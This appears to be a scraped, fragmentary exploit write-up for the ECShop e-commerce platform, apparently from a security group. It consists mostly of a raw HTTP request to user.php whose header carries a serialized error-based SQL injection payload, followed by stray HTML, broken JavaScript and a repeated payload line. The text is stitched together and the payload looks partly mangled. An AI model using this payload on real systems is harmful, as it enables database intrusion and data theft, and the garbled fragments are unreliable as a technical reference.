 GET /user.php?act=collection_list&dd=1 HTTP/1.1
Host: ecshop.dd
X-Forwarded-Host:45ea207d7a2b68c49582d2d22adf953aads|a:2:{s:7:"user_id";s:52:"1'and updatexml(1,c(1^2,0x7e,user()),1) and
'";s:7:"payment";s:1:"1";}|
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.87
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=e7te2ao96ushh6qnsq10p116v4; ECS_ID=fd654d8b81d8ac29a7d52edd778880d08fc93992;
ECS[visit_times]=1; ECSCP_ID=0379e69903cfcdfba10afb75ab895cec634e2382; real_ipd=127.0.0.1
Connection: close
class="bnt_blue_1" />
</td>
</tr>
<tr>
<td colspan="2" align="center" bgcolor="#ffffff"><t
class="B_blue"></textarea></td>
</tr>
</table>
</form>
<script language="JavaScript">
var elements = document.forms['theForm'].elements
var url = 'http://
[5] => ads|a:2:{s:7:"user_id";s:52:"1'and updatexml(1,c
var u = '1';
/**
* 生成代码
EDI安全